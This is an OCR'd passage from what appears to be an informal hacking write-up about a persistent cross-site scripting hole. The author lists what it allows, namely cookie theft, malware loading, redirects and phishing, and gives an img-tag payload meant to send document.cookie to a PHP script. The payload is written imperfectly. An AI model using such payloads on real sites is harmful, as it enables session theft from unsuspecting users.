
Well now we have some sort of persistent power… so
what can we do now:
Get cookies - play with these
Any javascript - read load malware, redirect site,
phishing, etc etc
Any HTML - iframes/divs/etc
Basically i couldnt give a !@#$ about loading malware and
stuff, so i figured i'd just play with the cookies.. So now
how do we get them? Well its pretty easy with jscript/html
(xss) - i can do something like <img src="/bvdlol.php?
cookies=document.cookie">